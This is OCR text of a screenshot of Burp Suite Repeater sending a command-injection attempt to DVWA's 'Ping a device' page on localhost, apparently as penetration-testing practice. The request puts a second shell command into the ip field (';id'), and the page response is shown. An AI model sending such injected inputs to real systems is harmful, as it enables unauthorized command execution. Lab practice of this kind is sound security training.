 Pintest [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Applications Places System Tue Jun 5, 17:28 0 B/s 0 B/s en
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/exec/
Cookie: security=high; PHPSESSID=283pap7ljlndl17cqh2ps3u95l
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
ip=127.0.0.1;id&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li onclick="window.location='../../about.php'" class=""><a href="../../about.php">About</a></li>
</ul><ul class="menuBlocks"><li onclick="window.location='../../logout.php'" class=""><a href="../../logout.php">Logout</a></li>
</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Command Injection</h1>
<div class="vulnerable_code_area">
<h2>Ping a device</h2>
<form name="ping" action="#" method="post">
<p>
Enter an IP address:
<input type="text" name="ip" size="30">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>127.0.0.1id: [Errno -2] Name or service not known
</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution"
target="_blank">http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution</a></li>
<li><a href="http://www.ss64.com/bash/" target="_blank">http://www.ss64.com/bash/</a></li>
<li><a href="http://www.ss64.com/nt/" target="_blank">http://www.ss64.com/nt/</a></li>
<li><a href="https://www.owasp.org/index.php/Command_Injection"
target="_blank">https://www.owasp.org/index.php/Command_Injection</a></li>
</ul>
</div>
<br /><br />
</div>
<div class="clear">
</div>
<div id="system_info">
<input type="button" value="View Help" class="popup_button" onclick="javascript:popUp(
? < + > Type a search term 0 matches
Done 5,321 bytes | 472 millis
[java] Burp Suite Pro 1.7.31 L... Burp Suite Professional... Vulnerability: Command... ~ Intruder attack 2